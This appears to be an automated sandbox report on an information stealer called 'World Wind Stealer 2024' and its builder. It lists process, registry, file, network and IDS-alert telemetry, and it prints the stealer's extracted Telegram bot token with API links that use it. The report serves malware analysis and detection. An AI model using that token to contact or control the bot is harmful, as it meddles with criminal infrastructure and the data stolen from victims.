
| 520 | "C:\Users\admin\Desktop\World Wind Stealer 2024\World Wind Stealer 2024.exe" | C:\Users\admin\Desktop\World Wind Stealer 2024\World Wind Stealer 2024.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 520 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --extension-process --renderer-sub-type=extension --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --mojo-platform-channel-handle=4056 --field-trial-handle=2256,i,18289358267691227176,5787981090934816151,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 520 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6344 --field-trial-handle=2292,i,16479941607263532962,5092803981563620225,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 732 | tree /A /F | C:\Windows\System32\tree.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Tree Walk Utility Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 776 | "C:\Users\admin\Desktop\World Wind Stealer 2024\Builder WorldWind Pro.exe" | C:\Users\admin\Desktop\World Wind Stealer 2024\Builder WorldWind Pro.exe | explorer.exe | ||||||||||||
User: admin Company: Builder_WorldWind_Pro Integrity Level: MEDIUM Description: Builder_WorldWind_Pro Exit code: 0 Version: 1.9.9.9 Modules
ims-api(PID) Process(776) Builder WorldWind Pro.exe Telegram-Tokens (1)5048659266:AAFJQRcRFhUzXFoT4Bj40d1LFuM0IyNZ7y4 Telegram-Info-Links 5048659266:AAFJQRcRFhUzXFoT4Bj40d1LFuM0IyNZ7y4 Get info about bothttps://api.telegram.org/bot5048659266:AAFJQRcRFhUzXFoT4Bj40d1LFuM0IyNZ7y4/getMe Get incoming updateshttps://api.telegram.org/bot5048659266:AAFJQRcRFhUzXFoT4Bj40d1LFuM0IyNZ7y4/getUpdates Get webhookhttps://api.telegram.org/bot5048659266:AAFJQRcRFhUzXFoT4Bj40d1LFuM0IyNZ7y4/getWebhookInfo Delete webhookhttps://api.telegram.org/bot5048659266:AAFJQRcRFhUzXFoT4Bj40d1LFuM0IyNZ7y4/deleteWebhook Drop incoming updateshttps://api.telegram.org/bot5048659266:AAFJQRcRFhUzXFoT4Bj40d1LFuM0IyNZ7y4/deleteWebhook?drop_pending_updates=true | |||||||||||||||
Total events
88 330
Read events
88 145
Write events
166
Delete events
19
Modification events
| (PID) Process: | (6360) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6360) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6360) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6360) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6360) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (4320) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 0100000000000000115A044CD850DB01 | |||
| (PID) Process: | (6360) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.zip\OpenWithProgids |
| Operation: | write | Name: | WinRAR.ZIP |
Value: | |||
| (PID) Process: | (6856) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (6856) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6856) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
Executable files
172
Suspicious files
448
Text files
2 112
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF136d73.TMP | — | |
MD5:— | SHA256:— | |||
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF136d92.TMP | — | |
MD5:— | SHA256:— | |||
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF136d92.TMP | — | |
MD5:— | SHA256:— | |||
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF136d92.TMP | — | |
MD5:— | SHA256:— | |||
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF136d92.TMP | — | |
MD5:— | SHA256:— | |||
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
22
TCP/UDP connections
216
DNS requests
251
Threats
33
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.20.245.138:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
3700 | svchost.exe | GET | 200 | 2.20.245.138:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
3700 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7144 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7144 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5432 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6988 | svchost.exe | HEAD | 200 | 84.201.210.39:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/d50ccf3e-dd06-4e6f-bb20-931c8ce33527?P1=1734739388&P2=404&P3=2&P4=EKcKtTnlzpaIAX6XDmqmrIMXfEA2dyw%2bsdFwzL9wdpg%2bltrw1EYgXerTKGviUgTg0hmnIQ8h5arJwe%2faF%2b16Zw%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5064 | SearchApp.exe | 2.23.209.179:443 | www.bing.com | Akamai International B.V. | GB | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.20.245.138:80 | crl.microsoft.com | Akamai International B.V. | SE | whitelisted |
3700 | svchost.exe | 2.20.245.138:80 | crl.microsoft.com | Akamai International B.V. | SE | whitelisted |
5064 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4712 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
3700 | svchost.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
1176 | svchost.exe | 20.190.159.23:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
download2302.mediafire.com |
| whitelisted |
accounts.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6648 | chrome.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain in DNS Lookup (download .mediafire .com) |
6648 | chrome.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain in DNS Lookup (download .mediafire .com) |
6648 | chrome.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain in DNS Lookup (download .mediafire .com) |
6648 | chrome.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain in DNS Lookup (download .mediafire .com) |
6648 | chrome.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain (www .mediafire .com) in DNS Lookup |
6648 | chrome.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain (www .mediafire .com) in DNS Lookup |
6648 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Hosted Libraries (ajax .googleapis .com) |
6648 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Hosted Libraries (ajax .googleapis .com) |
6648 | chrome.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain (www .mediafire .com) in DNS Lookup |
6648 | chrome.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain (www .mediafire .com) in DNS Lookup |